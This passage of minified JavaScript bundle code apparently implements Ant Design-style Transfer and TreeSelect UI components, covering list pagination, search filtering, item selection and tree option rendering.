s(a)},Nt.createElement("li",Object(xt.a)({},t),Nt.createElement(q0,{className:"".concat(l,"-checkbox"),checked:i,disabled:c||a.disabled}),n))})}),xx=Dc("handleFilter","handleClear","checkedKeys");function wx(e){var t;return e?(t={pageSize:10,simple:!0,showSizeChanger:!1,showLessItems:!1},"object"===kt(e)?Object(xt.a)(Object(xt.a)({},t),e):t):null}var kx=function(){c(t,Nt["Component"]);var e=u(t);function t(){var o;return l(this,t),(o=e.apply(this,arguments)).state={current:1},o.onItemSelect=function(e){var t=o.props,n=t.onItemSelect,t=t.selectedKeys.includes(e.key);n(e.key,!t)},o.onItemRemove=function(e){var t=o.props.onItemRemove;null!=t&&t([e.key])},o.onPageChange=function(e){o.setState({current:e})},o.getItems=function(){var e=o.state.current,t=o.props,n=t.pagination,t=t.filteredRenderItems,n=wx(n),r=t;return r=n?t.slice((e-1)*n.pageSize,e*n.pageSize):r},o}return i(t,[{key:"render",value:function(){var a=this,e=this.state.current,t=this.props,i=t.prefixCls,n=t.onScroll,r=t.filteredRenderItems,c=t.selectedKeys,l=t.disabled,s=t.showRemove,t=wx(t.pagination),o=null;return t&&(o=Nt.createElement(P2,{simple:t.simple,showSizeChanger:t.showSizeChanger,showLessItems:t.showLessItems,size:"small",disabled:l,className:"".concat(i,"-pagination"),total:r.length,pageSize:t.pageSize,current:e,onChange:this.onPageChange})),Nt.createElement(Nt.Fragment,null,Nt.createElement("ul",{className:Ot()("".concat(i,"-content"),wt({},"".concat(i,"-content-show-remove"),s)),onScroll:n},this.getItems().map(function(e){var t=e.renderedEl,n=e.renderedText,e=e.item,r=e.disabled,o=c.includes(e.key);return Nt.createElement(Ex,{disabled:l||r,key:e.key,item:e,renderedText:n,renderedEl:t,checked:o,prefixCls:i,onClick:a.onItemSelect,onRemove:a.onItemRemove,showRemove:s})})),o)}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=e.filteredRenderItems,e=e.pagination,t=t.current,e=wx(e);if(e){n=Math.ceil(n.length/e.pageSize);if(n<t)return{current:n}}return null}}]),t}();function Ox(e){var t=e.placeholder,t=void 0===t?"":t,n=e.value,r=e.prefixCls,o=e.disabled,a=e.onChange,i=e.handleClear,e=Nt.useCallback(function(e){null!=a&&a(e),""===e.target.value&&null!=i&&i()},[a]);return Nt.createElement(Vb,{placeholder:t,className:r,value:n,onChange:e,disabled:o,allowClear:!0,prefix:Nt.createElement(al,null)})}function Nx(){return null}function Sx(e){return e.filter(function(e){return!e.disabled}).map(function(e){return e.key})}function jx(e){var t=e.disabled,n=e.moveToLeft,r=e.moveToRight,o=e.leftArrowText,a=e.rightArrowText,i=e.leftActive,c=e.rightActive,l=e.className,s=e.style,u=e.direction,e=e.oneWay;return Nt.createElement("div",{className:l,style:s},Nt.createElement(Td,{type:"primary",size:"small",disabled:t||!c,onClick:r,icon:"rtl"!==u?Nt.createElement(Lu,null):Nt.createElement(Iu,null)},void 0===a?"":a),!e&&Nt.createElement(Td,{type:"primary",size:"small",disabled:t||!i,onClick:n,icon:"rtl"!==u?Nt.createElement(Iu,null):Nt.createElement(Lu,null)},void 0===o?"":o))}var Px=function(){c(n,Nt["PureComponent"]);var t=u(n);function n(e){var a;return l(this,n),(a=t.call(this,e)).defaultListBodyRef=Nt.createRef(),a.handleFilter=function(e){var t=a.props.handleFilter,n=e.target.value;a.setState({filterValue:n}),t(e)},a.handleClear=function(){var e=a.props.handleClear;a.setState({filterValue:""}),e()},a.matchFilter=function(e,t){var n=a.state.filterValue,r=a.props.filterOption;return r?r(n,t):e.includes(n)},a.renderListBody=function(e,t){var e=e?e(t):null,n=!!e;return{customize:n,bodyContent:e=n?e:Nt.createElement(kx,Object(xt.a)({ref:a.defaultListBodyRef},t))}},a.renderItem=function(e){var t=a.props.render,t=(void 0===t?Nx:t)(e),n=!(!(n=t)||Jn(n)||"[object Object]"!==Object.prototype.toString.call(n));return{renderedText:n?t.value:t,renderedEl:n?t.label:t,item:e}},a.getSelectAllLabel=function(e,t){var n=a.props,r=n.itemsUnit,o=n.itemUnit,n=n.selectAllLabel;return n?"function"==typeof n?n({selectedCount:e,totalCount:t}):n:(n=1<t?r:o,Nt.createElement(Nt.Fragment,null,(0<e?"".concat(e,"/"):"")+t," ",n))},a.state={filterValue:""},a}return i(n,[{key:"componentWillUnmount",value:function(){clearTimeout(this.triggerScrollTimer)}},{key:"getCheckStatus",value:function(e){var t=this.props.checkedKeys;return 0===t.length?"none":e.every(function(e){return t.includes(e.key)||!!e.disabled})?"all":"part"}},{key:"getFilteredItems",value:function(e,r){var o=this,a=[],i=[];return e.forEach(function(e){var t=o.renderItem(e),n=t.renderedText;if(r&&!o.matchFilter(n,e))return null;a.push(e),i.push(t)}),{filteredItems:a,filteredRenderItems:i}}},{key:"getListBody",value:function(e,t,n,r,o,a,i,c,l,s){var u=this,t=l?Nt.createElement("div",{className:"".concat(e,"-body-search-wrapper")},Nt.createElement(Ox,{prefixCls:"".concat(e,"-search"),onChange:this.handleFilter,handleClear:this.handleClear,placeholder:t,value:n,disabled:s})):null,n=this.renderListBody(c,Object(xt.a)(Object(xt.a)({},me(this.props,xx)),{filteredItems:r,filteredRenderItems:a,selectedKeys:i})),s=n.bodyContent,a=n.customize?Nt.createElement("div",{className:"".concat(e,"-body-customize-wrapper")},s):r.length?s:Nt.createElement("div",{className:"".concat(e,"-body-not-found")},(c="left"===u.props.direction?0:1,Array.isArray(o)?o[c]:o));return Nt.createElement("div",{className:Ot()(l?"".concat(e,"-body ").concat(e,"-body-with-search"):"".concat(e,"-body"))},t,a)}},{key:"getCheckBox",value:function(e){var t=e.filteredItems,n=e.onItemSelectAll,r=e.disabled,e=e.prefixCls,o=this.getCheckStatus(t),a="all"===o;return Nt.createElement(q0,{disabled:r,checked:a,indeterminate:"part"===o,className:"".concat(e,"-checkbox"),onChange:function(){n(t.filter(function(e){return!e.disabled}).map(function(e){return e.key}),!a)}})}},{key:"render",value:function(){var o=this,e=this.state.filterValue,t=this.props,n=t.prefixCls,r=t.dataSource,r=void 0===r?[]:r,a=t.titleText,a=void 0===a?"":a,i=t.checkedKeys,c=t.disabled,l=t.footer,s=t.showSearch,s=void 0!==s&&s,u=t.style,d=t.searchPlaceholder,f=t.notFoundContent,p=t.selectAll,m=t.selectCurrent,h=t.selectInvert,v=t.removeAll,g=t.removeCurrent,y=t.renderList,b=t.onItemSelectAll,C=t.onItemRemove,E=t.showSelectAll,E=void 0===E||E,x=t.showRemove,w=t.pagination,t=t.direction,l=l&&(l.length<2?l(this.props):l(this.props,{direction:t})),t=Ot()(n,(wt(t={},"".concat(n,"-with-pagination"),!!w),wt(t,"".concat(n,"-with-footer"),!!l),t)),r=this.getFilteredItems(r,e),k=r.filteredItems,r=r.filteredRenderItems,d=this.getListBody(n,d,e,k,f,r,i,y,s,c),e=l?Nt.createElement("div",{className:"".concat(n,"-footer")},l):null,f=!x&&!w&&this.getCheckBox({filteredItems:k,onItemSelectAll:b,disabled:c,prefixCls:n}),r=x?[w?{key:"removeCurrent",onClick:function(){var e=Sx(((null==(e=o.defaultListBodyRef.current)?void 0:e.getItems())||[]).map(function(e){return e.item}));null!=C&&C(e)},label:g}:null,{key:"removeAll",onClick:function(){null!=C&&C(Sx(k))},label:v}].filter(function(e){return e}):[{key:"selectAll",onClick:function(){var e=Sx(k);b(e,e.length!==i.length)},label:p},w?{key:"selectCurrent",onClick:function(){var e=(null==(e=o.defaultListBodyRef.current)?void 0:e.getItems())||[];b(Sx(e.map(function(e){return e.item})),!0)},label:m}:null,{key:"selectInvert",onClick:function(){var e=Sx(w?((null==(e=o.defaultListBodyRef.current)?void 0:e.getItems())||[]).map(function(e){return e.item}):k),t=new Set(i),n=[],r=[];e.forEach(function(e){(t.has(e)?r:n).push(e)}),b(n,!0),b(r,!1)},label:h}],y=Nt.createElement(jg,{className:"".concat(n,"-header-dropdown"),menu:{items:r},disabled:c},Nt.createElement(tl,null));return Nt.createElement("div",{className:t,style:u},Nt.createElement("div",{className:"".concat(n,"-header")},E?Nt.createElement(Nt.Fragment,null,f,y):null,Nt.createElement("span",{className:"".concat(n,"-header-selected")},this.getSelectAllLabel(i.length,k.length)),Nt.createElement("span",{className:"".concat(n,"-header-title")},a)),d,e)}}]),n}(),n=function(){c(o,Nt["Component"]);var r=u(o);function o(e){l(this,o),(c=r.call(this,e)).separatedDataSource=null,c.setStateKeys=function(e,t){"left"===e?c.setState(function(e){e=e.sourceSelectedKeys;return{sourceSelectedKeys:"function"==typeof t?t(e||[]):t}}):c.setState(function(e){e=e.targetSelectedKeys;return{targetSelectedKeys:"function"==typeof t?t(e||[]):t}})},c.getLocale=function(e,t){var n=c.props.locale,n=void 0===n?{}:n;return Object(xt.a)(Object(xt.a)(Object(xt.a)({},e),{notFoundContent:t("Transfer")}),n)},c.moveTo=function(e){var t=c.props,n=t.targetKeys,n=void 0===n?[]:n,r=t.dataSource,o=void 0===r?[]:r,r=t.onChange,t=c.state,a=t.sourceSelectedKeys,t=t.targetSelectedKeys,i=("right"===e?a:t).filter(function(t){return!o.some(function(e){return!(t!==e.key||!e.disabled)})}),a="right"===e?i.concat(n):n.filter(function(e){return!i.includes(e)}),t="right"===e?"left":"right";c.setStateKeys(t,[]),c.handleSelectChange(t,[]),null!=r&&r(a,e,i)},c.moveToLeft=function(){return c.moveTo("left")},c.moveToRight=function(){return c.moveTo("right")},c.onItemSelectAll=function(n,r,o){c.setStateKeys(n,function(e){var t=[],t=o?Array.from(new Set([].concat(Ve(e),Ve(r)))):e.filter(function(e){return!r.includes(e)});return c.handleSelectChange(n,t),t})},c.onLeftItemSelectAll=function(e,t){return c.onItemSelectAll("left",e,t)},c.onRightItemSelectAll=function(e,t){return c.onItemSelectAll("right",e,t)},c.handleFilter=function(e,t){var n=c.props.onSearch,t=t.target.value;null!=n&&n(e,t)},c.handleLeftFilter=function(e){return c.handleFilter("left",e)},c.handleRightFilter=function(e){return c.handleFilter("right",e)},c.handleClear=function(e){var t=c.props.onSearch;null!=t&&t(e,"")},c.handleLeftClear=function(){return c.handleClear("left")},c.handleRightClear=function(){return c.handleClear("right")},c.onItemSelect=function(e,t,n){var r=c.state,o=r.sourceSelectedKeys,r=r.targetSelectedKeys,o=Ve("left"===e?o:r),r=o.indexOf(t);-1<r&&o.splice(r,1),n&&o.push(t),c.handleSelectChange(e,o),c.props.selectedKeys||c.setStateKeys(e,o)},c.onLeftItemSelect=function(e,t){return c.onItemSelect("left",e,t)},c.onRightItemSelect=function(e,t){return c.onItemSelect("right",e,t)},c.onRightItemRemove=function(t){var e=c.props,n=e.targetKeys,n=void 0===n?[]:n,e=e.onChange;c.setStateKeys("right",[]),null!=e&&e(n.filter(function(e){return!t.includes(e)}),"left",Ve(t))},c.handleScroll=function(e,t){var n=c.props.onScroll;null!=n&&n(e,t)},c.handleLeftScroll=function(e){return c.handleScroll("left",e)},c.handleRightScroll=function(e){return c.handleScroll("right",e)},c.handleListStyle=function(e,t){return"function"==typeof e?e({direction:t}):e};var c,t=e.selectedKeys,t=void 0===t?[]:t,e=e.targetKeys,n=void 0===e?[]:e;return c.state={sourceSelectedKeys:t.filter(function(e){return!n.includes(e)}),targetSelectedKeys:t.filter(function(e){return n.includes(e)})},c}return i(o,[{key:"getTitles",value:function(e){var t;return null!=(t=null!=(t=this.props.titles)?t:e.titles)?t:[]}},{key:"handleSelectChange",value:function(e,t){var n=this.state,r=n.sourceSelectedKeys,n=n.targetSelectedKeys,o=this.props.onSelectChange;o&&("left"===e?o(t,n):o(r,t))}},{key:"separateDataSource",value:function(){var e=this.props,t=e.dataSource,t=void 0===t?[]:t,n=e.rowKey,e=e.targetKeys,r=void 0===e?[]:e,o=[],a=new Array(r.length);return t.forEach(function(e){n&&(e=Object(xt.a)(Object(xt.a)({},e),{key:n(e)}));var t=r.indexOf(e.key);-1!==t?a[t]=e:o.push(e)}),{leftDataSource:o,rightDataSource:a}}},{key:"render",value:function(){var P=this;return Nt.createElement(Ti,{componentName:"Transfer",defaultLocale:Mi.a.Transfer},function(j){return Nt.createElement(z,null,function(e){var O=e.getPrefixCls,N=e.renderEmpty,S=e.direction;return Nt.createElement(Wc.Consumer,null,function(e){var t=e.hasFeedback,e=e.status,n=P.props,r=n.prefixCls,o=n.className,a=n.disabled,i=n.operations,i=void 0===i?[]:i,c=n.showSearch,c=void 0!==c&&c,l=n.footer,s=n.style,u=n.listStyle,u=void 0===u?{}:u,d=n.operationStyle,f=n.filterOption,p=n.render,m=n.children,h=n.showSelectAll,v=n.oneWay,g=n.pagination,n=n.status,r=O("transfer",r),y=P.getLocale(j,N||Ai),b=P.state,C=b.sourceSelectedKeys,b=b.targetSelectedKeys,e=Qc(e,n),n=!m&&g,g=P.separateDataSource(),E=g.leftDataSource,g=g.rightDataSource,x=0<b.length,w=0<C.length,k=Ot()(r,(wt(k={},"".concat(r,"-disabled"),a),wt(k,"".concat(r,"-customize-list"),!!m),wt(k,"".concat(r,"-rtl"),"rtl"===S),k),Yc(r,e,t),o),e=P.getTitles(y),t=P.props.selectAllLabels||[];return Nt.createElement("div",{className:k,style:s},Nt.createElement(Px,Object(xt.a)({prefixCls:"".concat(r,"-list"),titleText:null==e?void 0:e[0],dataSource:E,filterOption:f,style:P.handleListStyle(u,"left"),checkedKeys:C,handleFilter:P.handleLeftFilter,handleClear:P.handleLeftClear,onItemSelect:P.onLeftItemSelect,onItemSelectAll:P.onLeftItemSelectAll,render:p,showSearch:c,renderList:m,footer:l,onScroll:P.handleLeftScroll,disabled:a,direction:"rtl"===S?"right":"left",showSelectAll:h,selectAllLabel:t[0],pagination:n},y)),Nt.createElement(jx,{className:"".concat(r,"-operation"),rightActive:w,rightArrowText:i[0],moveToRight:P.moveToRight,leftActive:x,leftArrowText:i[1],moveToLeft:P.moveToLeft,style:d,disabled:a,direction:S,oneWay:v}),Nt.createElement(Px,Object(xt.a)({prefixCls:"".concat(r,"-list"),titleText:null==e?void 0:e[1],dataSource:g,filterOption:f,style:P.handleListStyle(u,"right"),checkedKeys:b,handleFilter:P.handleRightFilter,handleClear:P.handleRightClear,onItemSelect:P.onRightItemSelect,onItemSelectAll:P.onRightItemSelectAll,onItemRemove:P.onRightItemRemove,render:p,showSearch:c,renderList:m,footer:l,onScroll:P.handleRightScroll,disabled:a,direction:"rtl"===S?"left":"right",showSelectAll:h,selectAllLabel:t[1],showRemove:v,pagination:n},y)))})})})}}],[{key:"getDerivedStateFromProps",value:function(e){var t,n=e.selectedKeys,r=e.targetKeys;e.pagination,e.children;return n?(t=r||[],{sourceSelectedKeys:n.filter(function(e){return!t.includes(e)}),targetSelectedKeys:n.filter(function(e){return t.includes(e)})}):null}}]),o}(),Mx=(n.List=Px,n.Operation=jx,n.Search=Ox,n),Rx=Nt.createContext(null),Tx=Nt.createContext(null);function Ix(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}function Dx(e){return!e||e.disabled||e.disableCheckbox||!1===e.checkable}function Lx(e,n){var r=[];return function t(e){e.forEach(function(e){r.push(e[n.value]),(e=e[n.children])&&t(e)})}(e),r}function Fx(e){return null==e}function Ax(){return null}var zx={width:0,height:0,display:"flex",overflow:"hidden",opacity:0,border:0,padding:0,margin:0},a=Nt.forwardRef(function(F,e){function t(e){e.preventDefault()}function r(e,t){t=t.node,y&&Dx(t)||(h(t.key,{selected:!b.includes(t.key)}),a)||c(!1)}var n=Va(),o=n.prefixCls,a=n.multiple,i=n.searchValue,c=n.toggleOpen,l=n.open,n=n.notFoundContent,s=Nt.useContext(Tx),u=s.virtual,d=s.listHeight,f=s.listItemHeight,p=s.treeData,m=s.fieldNames,h=s.onSelect,v=s.dropdownMatchSelectWidth,s=s.treeExpandAction,g=Nt.useContext(Rx),y=g.checkable,b=g.checkedKeys,C=g.halfCheckedKeys,E=g.treeExpandedKeys,x=g.treeDefaultExpandAll,w=g.treeDefaultExpandedKeys,k=g.onTreeExpand,O=g.treeIcon,A=g.showTreeIcon,z=g.switcherIcon,_=g.treeLine,K=g.treeNodeFilterProp,V=g.loadData,N=g.treeLoadedKeys,H=g.treeMotion,W=g.onTreeLoad,g=g.keyEntities,S=Nt.useRef(),j=Y(function(){return p},[l,p],function(e,t){return t[0]&&e[1]!==t[1]}),B=Nt.useMemo(function(){return y?{checked:b,halfChecked:C}:null},[y,b,C]),P=(Nt.useEffect(function(){var e;l&&!a&&b.length&&null!=(e=S.current)&&e.scrollTo({key:b[0]})},[l]),String(i).toLowerCase()),w=Pt(Nt.useState(w),2),M=w[0],U=w[1],w=Pt(Nt.useState(null),2),R=w[0],T=w[1],w=Nt.useMemo(function(){return E?Ve(E):i?R:M},[M,R,E,i]),I=(Nt.useEffect(function(){i&&T(Lx(p,m))},[i]),Pt(Nt.useState(null),2)),D=I[0],I=I[1],L=g[D];return Nt.useImperativeHandle(e,function(){var e;return{scrollTo:null==(e=S.current)?void 0:e.scrollTo,onKeyDown:function(e){var t,n;switch(e.which){case Se.UP:case Se.DOWN:case Se.LEFT:case Se.RIGHT:null!=(n=S.current)&&n.onKeyDown(e);break;case Se.ENTER:L&&(t=(n=(null==L?void 0:L.node)||{}).selectable,n=n.value,!1!==t)&&r(0,{node:{key:D},selected:!b.includes(n)});break;case Se.ESC:c(!1)}},onKeyUp:function(){}}}),0===j.length?Nt.createElement("div",{role:"listbox",className:"".concat(o,"-empty"),onMouseDown:t},n):(g={fieldNames:m},N&&(g.loadedKeys=N),w&&(g.expandedKeys=w),Nt.createElement("div",{onMouseDown:t},L&&l&&Nt.createElement("span",{style:zx,"aria-live":"assertive"},L.node.value),Nt.createElement(Y6,Object(xt.a)({ref:S,focusable:!1,prefixCls:"".concat(o,"-tree"),treeData:j,height:d,itemHeight:f,virtual:!1!==u&&!1!==v,multiple:a,icon:O,showIcon:A,switcherIcon:z,showLine:_,loadData:i?null:V,motion:H,activeKey:D,checkable:y,checkStrictly:!0,checkedKeys:B,selectedKeys:y?[]:b,defaultExpandAll:x},g,{onActiveChange:I,onSelect:r,onCheck:r,onExpand:function(e){U(e),T(e),k&&k(e)},onLoad:W,filterTreeNode:function(e){return!!P&&String(e[K]).toLowerCase().includes(P)},expandAction:s}))))}),_x=(a.displayName="OptionList",a),Kx="SHOW_PARENT",Vx="SHOW_CHILD";function Hx(e,t,n,r){var o=new Set(e);return t===Vx?e.filter(function(e){e=n[e];return!(e&&e.children&&e.children.some(function(e){e=e.node;return o.has(e[r.value])})&&e.children.every(function(e){e=e.node;return Dx(e)||o.has(e[r.value])}))}):t===Kx?e.filter(function(e){e=n[e],e=e?e.parent:null;return!(e&&!Dx(e.node)&&o.has(e.key))}):e}var Wx=["children","value"];function Bx(e){var t;return e&&("props"in(t=jt({},e))||Object.defineProperty(t,"props",{get:function(){return St(!1,"New `rc-tree-select` not support return node instance as argument anymore. Please consider to remove `props` access."),t}}),t)}function Ux(e,l,s,t,n,u){var d=null,f=null;function r(){f||(f=[],function a(e,t,n){var i=1<arguments.length&&void 0!==t?t:"0",c=2<arguments.length&&void 0!==n&&n;return e.map(function(e,t){var t="".concat(i,"-").concat(t),n=e[u.value],r=s.includes(n),o=a(e[u.children]||[],t,r),e=Nt.createElement(Ax,e,o.map(function(e){return e.node}));return l===n&&(d=e),r?(n={pos:t,node:e,children:o},c||f.push(n),n):null}).filter(function(e){return e})}(t),f.sort(function(e,t){e=e.node.props.value,t=t.node.props.value;return s.indexOf(e)-s.indexOf(t)}))}Object.defineProperty(e,"triggerNode",{get:function(){return St(!1,"`triggerNode` is deprecated. Please consider decoupling data with node."),r(),d}}),Object.defineProperty(e,"allCheckedNodes",{get:function(){return St(!1,"`allCheckedNodes` is deprecated. Please consider decoupling data with node."),r(),n?f:f.map(function(e){return e.node})}})}function Yx(c,l,s){return Nt.useMemo(function(){var e,t,n,r,o,a,i;return c?s?(e=c,t=jt({id:"id",pId:"pId",rootPId:null},!0!==s?s:{}),n=t.id,r=t.pId,o=t.rootPId,a={},i=[],e.map(function(e){var e=jt({},e),t=e[n];return(a[t]=e).key=e.key||t,e}).forEach(function(e){var t=e[r],n=a[t];n&&(n.children=n.children||[],n.children.push(e)),t!==o&&(n||null!==o)||i.push(e)}),i):c:function r(e){return ve(e).map(function(e){var t,n;return Nt.isValidElement(e)&&e.type?(n=e.key,t=(e=e.props).children,n=jt({key:n,value:e.value},He(e,Wx)),(e=r(t)).length&&(n.children=e),n):null}).filter(function(e){return e})}(l)},[l,s,c])}function qx(e){var t=Nt.useRef();return t.current=e,Nt.useCallback(function(){return t.current.apply(t,arguments)},[])}function $x(e,i,t){var r=t.treeNodeFilterProp,o=t.filterTreeNode,c=t.fieldNames.children;return Nt.useMemo(function(){var n,a;return i&&!1!==o?(a="function"==typeof o?o:(n=i.toUpperCase(),function(e,t){t=t[r];return String(t).toUpperCase().includes(n)}),function r(e,t){var o=1<arguments.length&&void 0!==t&&t;return e.map(function(e){var t=e[c],n=o||a(i,Bx(e)),t=r(t||[],n);return n||t.length?jt(jt({},e),{},wt({isLeaf:void 0},c,t)):null}).filter(function(e){return e})}(e)):e},[e,i,c,r,o])}var Gx=["id","prefixCls","value","defaultValue","onChange","onSelect","onDeselect","searchValue","inputValue","onSearch","autoClearSearchValue","filterTreeNode","treeNodeFilterProp","showCheckedStrategy","treeNodeLabelProp","multiple","treeCheckable","treeCheckStrictly","labelInValue","fieldNames","treeDataSimpleMode","treeData","children","loadData","treeLoadedKeys","onTreeLoad","treeDefaultExpandAll","treeExpandedKeys","treeDefaultExpandedKeys","onTreeExpand","treeExpandAction","virtual","listHeight","listItemHeight","onDropdownVisibleChange","dropdownMatchSelectWidth","treeLine","treeIcon","showTreeIcon","switcherIcon","treeMotion"];Yu=Nt.forwardRef(function(e,F){var t,r,n=e.id,o=e.prefixCls,o=void 0===o?"rc-tree-select":o,a=e.value,i=e.defaultValue,A=e.onChange,c=e.onSelect,l=e.onDeselect,s=e.searchValue,z=e.inputValue,_=e.onSearch,u=e.autoClearSearchValue,K=void 0===u||u,u=e.filterTreeNode,d=e.treeNodeFilterProp,f=void 0===d?"value":d,d=e.showCheckedStrategy,p=void 0===d?Vx:d,m=e.treeNodeLabelProp,d=e.multiple,h=e.treeCheckable,v=e.treeCheckStrictly,g=e.labelInValue,V=e.fieldNames,H=e.treeDataSimpleMode,W=e.treeData,B=e.children,U=e.loadData,Y=e.treeLoadedKeys,q=e.onTreeLoad,$=e.treeDefaultExpandAll,G=e.treeExpandedKeys,X=e.treeDefaultExpandedKeys,Q=e.onTreeExpand,J=e.treeExpandAction,Z=e.virtual,y=e.listHeight,ee=void 0===y?200:y,y=e.listItemHeight,te=void 0===y?20:y,b=e.onDropdownVisibleChange,y=e.dropdownMatchSelectWidth,C=void 0===y||y,ne=e.treeLine,re=e.treeIcon,oe=e.showTreeIcon,ae=e.switcherIcon,ie=e.treeMotion,y=He(e,Gx),e=Ga(n),E=h&&!v,x=h||v,ce=v||g,w=x||d,n=Pt(Mt(i,{value:a}),2),k=n[0],le=n[1],O=Nt.useMemo(function(){return t=(e=(e=V)||{}).label,n=e.value||"value",{_title:t?[t]:["title","label"],value:n,key:n,children:e.children||"children"};var e,t,n},[JSON.stringify(V)]),h=Pt(Mt("",{value:void 0!==s?s:z,postState:function(e){return e||""}}),2),g=h[0],se=h[1],N=Yx(W,B,H),d=(t=N,r=O,Nt.useMemo(function(){return x0(t,{fieldNames:r,initWrapper:function(e){return jt(jt({},e),{},{valueEntities:new Map})},processEntity:function(e,t){var n=e.node[r.value];t.valueEntities.set(n,e)}})},[t,r])),S=d.keyEntities,j=d.valueEntities,ue=Nt.useCallback(function(e){var t=[],n=[];return e.forEach(function(e){(j.has(e)?n:t).push(e)}),{missingRawValues:t,existRawValues:n}},[j]),de=$x(N,g,{fieldNames:O,treeNodeFilterProp:f,filterTreeNode:u}),fe=Nt.useCallback(function(e){if(e){if(m)return e[m];for(var t=O._title,n=0;n<t.length;n+=1){var r=e[t[n]];if(void 0!==r)return r}}},[O,m]),P=Nt.useCallback(function(e){return Ix(e).map(function(e){var t;return(t=e)&&"object"===kt(t)?e:{value:e}})},[]),M=Nt.useCallback(function(e){return P(e).map(function(e){var t,n=e.label,r=e.value,e=e.halfChecked,o=j.get(r);return o?(n=null!=(t=n)?t:fe(o.node),t=o.node.disabled):void 0===n&&(n=P(k).find(function(e){return e.value===r}).label),{label:n,value:r,halfChecked:e,disabled:t}})},[j,fe,P,k]),pe=Nt.useMemo(function(){return P(k)},[P,k]),i=Pt(Nt.useMemo(function(){var t=[],n=[];return pe.forEach(function(e){(e.halfChecked?n:t).push(e)}),[t,n]},[pe]),2),R=i[0],me=i[1],he=Nt.useMemo(function(){return R.map(function(e){return e.value})},[R]);ve=R,ge=me,ye=E,T=S;var ve,ge,ye,T,a=Pt(Nt.useMemo(function(){var e,t=ve.map(function(e){return e.value}),n=ge.map(function(e){return e.value}),r=t.filter(function(e){return!T[e]});return ye&&(t=(e=Uh(t,!0,T)).checkedKeys,n=e.halfCheckedKeys),[Array.from(new Set([].concat(Ve(r),Ve(t)))),n]},[ve,ge,ye,T]),2),I=a[0],D=a[1],n=Nt.useMemo(function(){var e=Hx(I,p,S,O).map(function(e){var t;return null!=(t=null==(t=S[e])||null==(t=t.node)?void 0:t[O.value])?t:e}).map(function(t){var e=R.find(function(e){return e.value===t});return{value:t,label:null==e?void 0:e.label}}),e=M(e),t=e[0];return!w&&t&&Fx(t.value)&&Fx(t.label)?[]:e.map(function(e){var t;return jt(jt({},e),{},{label:null!=(t=e.label)?t:e.value})})},[O,w,I,R,M,p,S]);be=n,Ce=Nt.useRef({valueLabels:new Map});var be,Ce,s=Pt(Nt.useMemo(function(){var r=Ce.current.valueLabels,o=new Map,e=be.map(function(e){var t=e.value,n=null!=(n=e.label)?n:r.get(t);return o.set(t,n),jt(jt({},e),{},{label:n})});return Ce.current.valueLabels=o,[e]},[be]),1)[0],L=qx(function(e,t,n){var r,o,a,i=M(e);le(i),K&&se(""),A&&(r=e,E&&(r=Hx(e,p,S,O).map(function(e){var t=j.get(e);return t?t.node[O.value]:e})),t=(i=t||{triggerValue:void 0,selected:void 0}).triggerValue,i=i.selected,a=r,v&&(o=me.filter(function(e){return!r.includes(e.value)}),a=[].concat(Ve(a),Ve(o))),o=M(a),Ux(a={preValue:R,triggerValue:t},t,e,N,v||"selection"===n&&!i?!1:!0,O),x?a.checked=i:a.selected=i,t=ce?o:o.map(function(e){return e.value}),A(w?t:t[0],ce?null:o.map(function(e){return e.label}),a))}),Ee=Nt.useCallback(function(e,t){var n,r,o=t.selected,t=t.source,a=S[e],a=null==a?void 0:a.node,i=null!=(n=null==a?void 0:a[O.value])?n:e;w?(n=o?[].concat(Ve(he),[i]):I.filter(function(e){return e!==i}),E&&(r=(e=ue(n)).missingRawValues,e=Uh(e.existRawValues.map(function(e){return j.get(e).key}),!!o||{checked:!1,halfCheckedKeys:D},S).checkedKeys,n=[].concat(Ve(r),Ve(e.map(function(e){return S[e].node[O.value]})))),L(n,{selected:o,triggerValue:i},t||"option")):L([i],{selected:!0,triggerValue:i},"option"),o||!w?null!=c&&c(i,Bx(a)):null!=l&&l(i,Bx(a))},[ue,j,S,O,w,he,L,E,c,l,I,D]),z=Nt.useCallback(function(e){var t;b&&(t={},Object.defineProperty(t,"documentClickClose",{get:function(){return St(!1,"Second param of `onDropdownVisibleChange` has been removed."),!1}}),b(e,t))},[b]),h=qx(function(e,t){e=e.map(function(e){return e.value});"clear"===t.type?L(e,{},"selection"):t.values.length&&Ee(t.values[0].value,{selected:!1,source:"selection"})}),W=Nt.useMemo(function(){return{virtual:Z,dropdownMatchSelectWidth:C,listHeight:ee,listItemHeight:te,treeData:de,fieldNames:O,onSelect:Ee,treeExpandAction:J}},[Z,C,ee,te,de,O,Ee,J]),B=Nt.useMemo(function(){return{checkable:x,loadData:U,treeLoadedKeys:Y,onTreeLoad:q,checkedKeys:I,halfCheckedKeys:D,treeDefaultExpandAll:$,treeExpandedKeys:G,treeDefaultExpandedKeys:X,onTreeExpand:Q,treeIcon:re,treeMotion:ie,showTreeIcon:oe,switcherIcon:ae,treeLine:ne,treeNodeFilterProp:f,keyEntities:S}},[x,U,Y,q,I,D,$,G,X,Q,re,ie,oe,ae,ne,f,S]);return Nt.createElement(Tx.Provider,{value:W},Nt.createElement(Rx.Provider,{value:B},Nt.createElement(Ua,Object(xt.a)({ref:F},y,{id:e,prefixCls:o,mode:w?"multiple":void 0,displayValues:s,onDisplayValuesChange:h,searchValue:g,onSearch:function(e){se(e),null!=_&&_(e)},OptionList:_x,emptyOptions:!N.length,onDropdownVisibleChange:z,dropdownMatchSelectWidth:C}))))});Yu.TreeNode=Ax,Yu.SHOW_ALL="SHOW_ALL",Yu.SHOW_PARENT=Kx,Yu.SHOW_CHILD=Vx;function Xx(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:r8}))}function Qx(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:a8}))}function Jx(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:l8}))}function Zx(e){function a(){u(g.trim())}var t=e.prefixCls,n=e["aria-label"],r=e.className,o=e.style,i=e.direction,c=e.maxLength,l=void 0===(l=e.autoSize)||l,s=e.value,u=e.onSave,d=e.onCancel,f=e.onEnd,p=e.component,e=void 0===(e=e.enterIcon)?Nt.createElement(s8,null):e,m=Nt.useRef(null),h=Nt.useRef(!1),v=Nt.useRef(),g=(b=Pt(Nt.useState(s),2))[0],y=b[1],b=(Nt.useEffect(function(){y(s)},[s]),Nt.useEffect(function(){var 